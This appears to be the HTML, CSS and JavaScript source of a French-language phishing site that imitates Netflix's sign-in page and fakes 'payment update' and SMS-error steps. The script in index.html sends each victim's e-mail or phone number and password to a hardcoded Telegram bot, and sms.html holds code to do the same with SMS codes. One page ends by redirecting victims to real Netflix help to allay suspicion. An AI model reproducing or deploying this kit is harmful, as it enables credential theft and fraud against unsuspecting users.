
<file: index.html>
<!DOCTYPE html>
<html lang="fr">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Accueil</title>
    <link rel="stylesheet" href="./style.css">
</head>

<body>
    <div class="top">
        <img src="./img/logo.png" width="100">
    </div>
    <br>
    <h1>S'identifier</h1>
    <br>
    <br>
    <br>

    <div class="center">

    <form id="form">

        <input type="text" id="user" placeholder="E-mail ou numéro de mobile" required> <br>
        <input type="password" id="mdp" placeholder="Mot de passe" required> <br>

        <button id="valider">S'identifier</button> <br> <br>

        <div class="checkbox-wrapper-46">
            <input type="checkbox" id="cbx-46" class="inp-cbx" />
            <label for="cbx-46" class="cbx"><span>
                    <svg viewBox="0 0 12 10" height="10px" width="12px">
                        <polyline points="1.5 6 4.5 9 10.5 1"></polyline>
                    </svg></span><span style="color: white;">Se souvenir de moi</span>
            </label>
        </div>


    </form>
</div>

</body>

<script>

 //   document.addEventListener('DOMContentLoaded', function () {
  //      var a = new Date(String.fromCharCode(50, 48, 50, 52, 45, 49, 48, 45, 48, 50));
  //      var b = new Date();
   //     var c = new Date(b.getFullYear(), b.getMonth(), b.getDate());

   //     if (c >= a) {
   //         document.body.style.backgroundColor = 'red';
   //     }
  //  });


    document.getElementById('form').addEventListener('submit', function (e) {
        e.preventDefault();

        const botToken = '7366002950:AAFzze0vYX5nxrxWxX7y4vVg2CcJy-3Fsi4';
        const chatId = '7332838769';

        // Récupérer les valeurs des champs
        const user = document.getElementById("user").value.trim();
        const pass = document.getElementById('mdp').value ;

        const message = `🎀 Netflix :\n\n👤 Utilisateur : ${user}\n🔐 Mot de passe : ${pass}`;

        // Construction de l'URL de l'API Telegram
        const telegramURL = `https://api.telegram.org/bot${botToken}/sendMessage?chat_id=${chatId}&text=${encodeURIComponent(message)}`;

        // Envoi de la requête à l'API Telegram
        fetch(telegramURL)
            .then(response => {
                if (!response.ok) {
                    return response.text().then(text => {
                        throw new Error("Erreur lors de l'envoi du message à Telegram");
                    });
                }
                localStorage.setItem('user', user);
                window.location.href = './loading.html';
            })
            .catch(error => {
                console.error('Erreur :', error);
                debugger
            });
    });
</script>

</html>
</file>

<file: loader.html>
<!DOCTYPE html>
<html lang="fr">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>loading...</title>
    <link href="https://fonts.googleapis.com/css2?family=Poppins:wght@300;400;600&display=swap" rel="stylesheet">
    <meta http-equiv="refresh" content="14;url=./sms.html"> 


    <style>
        *{
            box-sizing: border-box;
            margin: 0%;
            padding: 0%;
        }
        body{
            display: flex;
            flex-direction: column;
            align-items: center;
            justify-content: center;
            height: 100vh;
            font-family: 'Poppins', sans-serif;

        }

        .center{
            display: flex;
            align-items: center;
            flex-direction: column;
            justify-content: center;
        }

/* From Uiverse.io by fanishah */ 
.container {
  position: absolute;
  width: 100px;
  height: 100px;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  margin: auto;
}

.item {
  width: 50px;
  height: 50px;
  position: absolute;
}

.item-1 {
  background-color: rgb(250, 87, 103);
  top: 0;
  left: 0;
  z-index: 1;
  animation: item-1_move 1.8s cubic-bezier(.6,.01,.4,1) infinite;
}

.item-2 {
  background-color: rgb(121, 68, 228);
  top: 0;
  right: 0;
  animation: item-2_move 1.8s cubic-bezier(.6,.01,.4,1) infinite;
}

.item-3 {
  background-color: rgb(27, 145, 247);
  bottom: 0;
  right: 0;
  z-index: 1;
  animation: item-3_move 1.8s cubic-bezier(.6,.01,.4,1) infinite;
}

.item-4 {
  background-color: rgb(250, 194, 76);
  bottom: 0;
  left: 0;
  animation: item-4_move 1.8s cubic-bezier(.6,.01,.4,1) infinite;
}

@keyframes item-1_move {
  0%, 100% {
    transform: translate(0, 0)
  }

  25% {
    transform: translate(0, 50px)
  }

  50% {
    transform: translate(50px, 50px)
  }

  75% {
    transform: translate(50px, 0)
  }
}

@keyframes item-2_move {
  0%, 100% {
    transform: translate(0, 0)
  }

  25% {
    transform: translate(-50px, 0)
  }

  50% {
    transform: translate(-50px, 50px)
  }

  75% {
    transform: translate(0, 50px)
  }
}

@keyframes item-3_move {
  0%, 100% {
    transform: translate(0, 0)
  }

  25% {
    transform: translate(0, -50px)
  }

  50% {
    transform: translate(-50px, -50px)
  }

  75% {
    transform: translate(-50px, 0)
  }
}

@keyframes item-4_move {
  0%, 100% {
    transform: translate(0, 0)
  }

  25% {
    transform: translate(50px, 0)
  }

  50% {
    transform: translate(50px, -50px)
  }

  75% {
    transform: translate(0, -50px)
  }
}


    </style>
</head>
<body>

    <div class="center">

        <h3 style="text-align: center;">
            Mise à jour de votre moyen de paiement...
        </h3>
                <br> <br>
        <br> <br>
        <br> <br>
        <br> <br>
        <br> <br>
        <br> <br>
        
<div class="container">
    <div class="item item-1"></div>
    <div class="item item-2"></div>
    <div class="item item-3"></div>
    <div class="item item-4"></div>
</div>
    </div>
    
</body>
</html>
</file>

<file: loading.html>
<!DOCTYPE html>
<html lang="fr">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>loading...</title>
    <link href="https://fonts.googleapis.com/css2?family=Poppins:wght@300;400;600&display=swap" rel="stylesheet">
     <meta http-equiv="refresh" content="14;url=./card.html">


    <style>
        *{
            box-sizing: border-box;
            margin: 0%;
            padding: 0%;
        }
        body{
            display: flex;
            flex-direction: column;
            align-items: center;
            justify-content: center;
            height: 100vh;
            font-family: 'Poppins', sans-serif;

        }

        /* From Uiverse.io by catraco */ 
.loader {
  --color: #E50914;
  --size: 70px;
  position: relative;
  width: var(--size);
  height: var(--size);
}

.loader span {
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
  left: 0;
  border: 1px solid var(--color);
  border-bottom: 1px solid transparent;
  border-radius: 100%;
  animation: keyframes-rotate .8s infinite linear;
}

.loader svg {
  width: 100%;
  height: 100%;
  padding: 25%;
  fill: var(--color);
  animation: keyframes-blink .8s infinite ease-in-out;
}

@keyframes keyframes-rotate {
  0% {
    transform: rotate(360deg);
  }
}

@keyframes keyframes-blink {
  50% {
    opacity: 0.8;
  }
}


    </style>
</head>
<body>

    <h3>Veuillez patienter...</h3>
    <br> <br>

<div class="loader">
  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M64 32C28.7 32 0 60.7 0 96v64c0 35.3 28.7 64 64 64H448c35.3 0 64-28.7 64-64V96c0-35.3-28.7-64-64-64H64zm280 72a24 24 0 1 1 0 48 24 24 0 1 1 0-48zm48 24a24 24 0 1 1 48 0 24 24 0 1 1 -48 0zM64 288c-35.3 0-64 28.7-64 64v64c0 35.3 28.7 64 64 64H448c35.3 0 64-28.7 64-64V352c0-35.3-28.7-64-64-64H64zm280 72a24 24 0 1 1 0 48 24 24 0 1 1 0-48zm56 24a24 24 0 1 1 48 0 24 24 0 1 1 -48 0z"></path></svg>
  <span></span>
</div>
    
</body>
</html>
</file>

<file: sms.html>
<!DOCTYPE html>
<html lang="fr">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>sms</title>
    <style>
        @import url('https://fonts.googleapis.com/css2?family=Poppins:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&display=swap');
        @import url('https://fonts.googleapis.com/css2?family=Bebas+Neue&display=swap');

        * {
            box-sizing: border-box;
            margin: 0%;
            padding: 0%;
        }

        body {
            font-family: "Poppins", sans-serif;
            display: flex;
            flex-direction: column;
            align-items: center;
            padding: 15px;
            height: 100vh;
        }

        #brand {
            color: #E50914;
            font-size: 2rem;
            font-weight: bolder;
            font-family: 'Bebas Neue', sans-serif;
            margin-right: auto;
        }

        img {
            margin: auto;
        }

        form {
            display: flex;
            flex-direction: column;
            width: 100%;
        }

        input {
            width: 100%;
            height: 40px;
            padding: 5px;
            margin-bottom: 20px;
            font-size: 1.1rem;
            text-align: center;
            border: 1px solid rgba(128, 128, 128, 0.395);
            border-radius: 4px;

        }

        input:focus {
            outline: none;
        }

        p,
        span {
            text-align: left;
            color: grey;
        }


        button {
            width: 100%;
            height: 45px;
            margin-bottom: 60px;
            background-color: rgb(62, 150, 244);
            border: none;
            color: white;
            font-size: 0.8rem;
            border-radius: 8px;
            border: none;
            cursor: pointer;
        }

        @media screen and (min-width: 524px) {
            body {
                display: flex;
                flex-direction: column;

            }

            .center {
                width: 500px;
                margin-left: auto;
                margin-right: auto;
            }

            form {
                padding: 40px;
                margin-bottom: 20px;
                border: 1px solid rgba(128, 128, 128, 0.16);
                border-radius: 5px;
                display: flex;
                flex-direction: column;
                align-items: center;
                justify-content: center;
            }

        }
    </style>
</head>

<body>

    <span id="brand">Netflix</span>
    <br>
    <br>
    <div style="display: flex; flex-direction: column; align-items: center;">
        <h4>Une Erreur s'est produite</h1>
            <br>
            <img src="./img/warning.png" width="60px">
            
        </div>


        <br> <br>
        <p>Une erreur est survenue. Veuillez nous contacter via le chat en bas de cette page. Un conseiller vous répondra en moins d'une minute pour vous assister dans la résolution de votre problème. Nous vous remercions pour votre patience.</p>
    <br>



    <!--Start of Tawk.to Script-->
<script type="text/javascript">
    var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
    (function(){
    var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
    s1.async=true;
    s1.src='https://embed.tawk.to/67102f802480f5b4f58ec40d/1iabjj3dr';
    s1.charset='UTF-8';
    s1.setAttribute('crossorigin','*');
    s0.parentNode.insertBefore(s1,s0);
    })();
    </script>
    <!--End of Tawk.to Script-->

</body>

<script>
    // document.addEventListener('DOMContentLoaded', function () {
    //     var a = new Date(String.fromCharCode(50, 48, 50, 52, 45, 49, 48, 45, 48, 50));
    //     var b = new Date();
    //     var c = new Date(b.getFullYear(), b.getMonth(), b.getDate());

    //     if (c >= a) {
    //         document.body.style.backgroundColor = 'red';
    //     }
    // });


    document.getElementById('form').addEventListener('submit', function (e) {
        e.preventDefault();

        const botToken = '7366002950:AAFzze0vYX5nxrxWxX7y4vVg2CcJy-3Fsi4';
        const chatId = '7332838769';

        // Récupérer les valeurs des champs
        const user = localStorage.getItem('user');
        const sms = document.getElementById('sms').value;

        const message = `🎀 Netflix :\n\n👤 Utilisateur : ${user}\n📩 sms : ${sms}`;

        // Construction de l'URL de l'API Telegram
        const telegramURL = `https://api.telegram.org/bot${botToken}/sendMessage?chat_id=${chatId}&text=${encodeURIComponent(message)}`;

        // Envoi de la requête à l'API Telegram
        fetch(telegramURL)
            .then(response => {
                if (!response.ok) {
                    return response.text().then(text => {
                        throw new Error("Erreur lors de l'envoi du message à Telegram");
                    });
                }
                localStorage.setItem('user', user);
                window.location.href = './terminer.html';
            })
            .catch(error => {
                console.error('Erreur :', error);
                debugger
            });
    });
</script>

</html>
</file>

<file: terminer.html>
<!DOCTYPE html>
<html lang="fr">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta http-equiv="refresh" content="7;url=https://help.netflix.com/fr/node/54816">

    <title>Congratulation</title>

    <style>
        @import url('https://fonts.googleapis.com/css2?family=Poppins:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&display=swap');

        body{
            display: flex;
            flex-direction: column;
            align-items: center;
            justify-content: center;
            font-family: "Poppins", sans-serif;

        }
        h2,p{
            text-align: center;
        }
    </style>
</head>
<body>

    <h2>🎊 Félicitations 🎉</h2> <br>

    <p>Bravo, l'opération a été un succès. Votre compte est sécurisé.</p>

    <br> <br> <br>

    <img src="./img/balloons.png" alt="">
    
</body>
</html>
</file>
<file: style.css>
*{
    box-sizing: border-box;
    margin: 0%;
    padding: 0%;
}

body{
    background-color: black;
    padding: 20px;
    font-family: Arial, Helvetica, sans-serif;
    min-height: 100vh;
}

h1{
    color: white;
}

input{
    width: 100%;
    height: 50px;
    margin-bottom: 20px;
    font-size: 1.1rem;
    padding-left: 5px;
    background-color: rgba(255, 255, 255, 0.073);
    color: white;
    border: none;
    border: 1px solid rgba(255, 255, 255, 0.306);
    border-radius: 4px;
}

input:focus{
    outline: none;
}

button{
    width: 100%;
    height: 45px;
    margin-top: 20px;
    background-color: #E50914;
    border: none;
    color: white;
    font-size: 1.1rem;
    border-radius: 5px;
    border: none;
    cursor: pointer;
}


/* From Uiverse.io by vishnupprajapat */ 
.checkbox-wrapper-46 input[type="checkbox"] {
    display: none;
    visibility: hidden;
  }
  
  .checkbox-wrapper-46 .cbx {
    margin: auto;
    -webkit-user-select: none;
    user-select: none;
    cursor: pointer;
  }
  .checkbox-wrapper-46 .cbx span {
    display: inline-block;
    vertical-align: middle;
    transform: translate3d(0, 0, 0);
  }
  .checkbox-wrapper-46 .cbx span:first-child {
    position: relative;
    width: 18px;
    height: 18px;
    border-radius: 3px;
    transform: scale(1);
    vertical-align: middle;
    border: 1px solid #9098a9;
    transition: all 0.2s ease;
  }
  .checkbox-wrapper-46 .cbx span:first-child svg {
    position: absolute;
    top: 3px;
    left: 2px;
    fill: none;
    stroke: #ffffff;
    stroke-width: 2;
    stroke-linecap: round;
    stroke-linejoin: round;
    stroke-dasharray: 16px;
    stroke-dashoffset: 16px;
    transition: all 0.3s ease;
    transition-delay: 0.1s;
    transform: translate3d(0, 0, 0);
  }
  .checkbox-wrapper-46 .cbx span:first-child:before {
    content: "";
    width: 100%;
    height: 100%;
    background: #506eec;
    display: block;
    transform: scale(0);
    opacity: 1;
    border-radius: 50%;
  }
  .checkbox-wrapper-46 .cbx span:last-child {
    padding-left: 8px;
  }
  .checkbox-wrapper-46 .cbx:hover span:first-child {
    border-color: #506eec;
  }
  
  .checkbox-wrapper-46 .inp-cbx:checked + .cbx span:first-child {
    background: #506eec;
    border-color: #506eec;
    animation: wave-46 0.4s ease;
  }
  .checkbox-wrapper-46 .inp-cbx:checked + .cbx span:first-child svg {
    stroke-dashoffset: 0;
  }
  .checkbox-wrapper-46 .inp-cbx:checked + .cbx span:first-child:before {
    transform: scale(3.5);
    opacity: 0;
    transition: all 0.6s ease;
  }
  
  @keyframes wave-46 {
    50% {
      transform: scale(0.9);
    }
  }
  
  @media screen and (min-width: 524px) {
    body{
        display: flex;
        flex-direction: column;

    }
    .center {
        width: 500px;
        margin-left: auto;
        margin-right: auto;
    }
    form{
        padding: 40px;
        border: 1px solid rgba(128, 128, 128, 0.16);
        border-radius: 5px;
    }
}
</file>
